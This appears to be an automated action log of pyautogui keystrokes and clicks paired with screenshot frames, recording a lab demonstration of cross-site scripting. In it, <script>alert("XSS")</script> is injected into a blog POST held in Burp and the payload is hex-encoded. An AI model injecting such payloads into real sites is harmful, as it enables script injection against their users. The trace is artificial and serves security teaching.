pyautogui.write('<')

pyautogui.write('b')

pyautogui.write('>')

pyautogui.write('test')

pyautogui.write('</test>')

pyautogui.click(494, 249)

# - Inject <script>alert("XSS")</script> into the held test request body
pyautogui.write('<script>alert("XSS")</script>')

# - Write a <b>test</b> blog entry and save it
pyautogui.write('<b>test</b>')

pyautogui.click(492, 382)

# - Add <script>alert("XSS")</script> to the held POST and forward it, triggering the XSS alert
pyautogui.write('<script>alert("XSS")</script>')

pyautogui.moveTo(34, 81)

pyautogui.click(34, 81)

# - Dismiss the XSS alert with OK, returning to the five-entry blog
pyautogui.click(491, 268)

pyautogui.moveTo(555, 467)

pyautogui.moveTo(244, 323)
pyautogui.write('youtube')

# - Convert <script>alert("youtube")</script> to its hex encoding in SwingNote Text to Hex
pyautogui.click(236, 344)

pyautogui.moveTo(456, 345)

# - Enter <b>youtube</b> as the blog entry and save it so Burp intercepts the POST
pyautogui.write('<yout')

pyautogui.press('ctrl+a')

pyautogui.write('<b')

pyautogui.write('>youtube')

pyautogui.write('</b>')

pyautogui.click(494, 383)
